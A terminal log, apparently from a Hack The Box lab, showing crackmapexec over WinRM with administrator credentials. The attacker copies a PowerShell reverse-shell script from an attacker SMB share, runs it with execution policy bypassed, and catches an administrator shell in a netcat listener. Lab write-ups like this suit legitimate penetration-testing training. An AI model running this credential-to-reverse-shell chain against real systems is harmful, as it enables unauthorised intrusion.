 ┌──(nave㉿kali)-[~]
└─$ crackmapexec winrm 10.10.10.182 -u 'administrator' -p 'baCT3r1aN00dles' -X 'copy \\10.10.14.5\Test\Invoke-PowerShellTcp.ps1 C:\Users\Administrator'
WINRM       10.10.10.182    5985   CASC-DC1         [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM       10.10.10.182    5985   CASC-DC1         [*] http://10.10.10.182:5985/wsman
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
WINRM       10.10.10.182    5985   CASC-DC1         [+] Executed command
WINRM       10.10.10.182    5985   CASC-DC1
┌──(nave㉿kali)-[~]
└─$ crackmapexec winrm 10.10.10.182 -u 'administrator' -p 'baCT3r1aN00dles' -X 'powershell.exe -nop -ep bypass -c "c:\users\administrator\Invoke-PowerShellTcp.ps1"'
WINRM       10.10.10.182    5985   CASC-DC1         [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM       10.10.10.182    5985   CASC-DC1         [*] http://10.10.10.182:5985/wsman
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
┌──(nave㉿kali)-[~/OSCP/cascade]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.182] 51530
Windows PowerShell running as user administrator on CASC-DC1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents>PS C:\Users\Administrator\Documents>
PS C:\Users\Administrator\Desktop> whoami
cascade\administrator